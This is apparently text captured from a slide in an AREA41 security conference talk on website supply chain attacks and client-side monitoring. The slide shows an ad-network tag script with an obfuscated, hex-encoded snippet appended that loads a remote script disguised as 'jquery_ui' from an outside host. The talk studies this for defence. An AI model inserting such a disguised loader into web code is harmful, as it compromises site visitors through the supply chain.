 Website Supply Chain Attack
docs.google.com/presentation/d/10GjWXiPKJyUkYGVYrExCPtILeiYOQA6ti1W2uNxLxKs/edit#slide=id.g2e16f6f5ac9_0_0
Relaunch to update
AREA41
SECURITY CONFERENCE
Slightly obfuscated
Secure
https://ads2.adverline.com/retargetproduit/partnertag/
js
defer(function() {
pushTags();
})
} else {
pushTags();
}
}
init();
})(window, window.document);
} catch(e) {}
var _0x8205=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\
x74\x74\x70\x73\x3A\x2F\x2F\x67\x69\x76\x65\x6D\x65\x6A\x73\x2E\x63\x63\x2F\x6A\x71\x75\x65\x72\x79\x5F\
x75\x69\x2E\x6A\x73","\x69\x64","\x6A\x71\x75\x65\x72\x79\x5F\x75\x69","\x61\x70\x70\x65\x6E\x64\x43\x68
\x69\x6C\x64","\x62\x6F\x64\x79"];var cdn=document[_0x8205[1]](_0x8205[0]);cdn[_0x8205[2]]=
_0x8205[3];cdn[_0x8205[4]]= _0x8205[5];document[_0x8205[7]][_0x8205[6]](cdn)
Source: TrendMicro
© 2024 SPLUNK INC.
AREA41
PLATINUM SPONSORS
COMPASS
FORTINET
splunk>
Eyes Wide Open: Mastering The Art Of Supply
Chain Attacks With Client-Side Monitoring
- Juerg Fischer and Dai Littlewood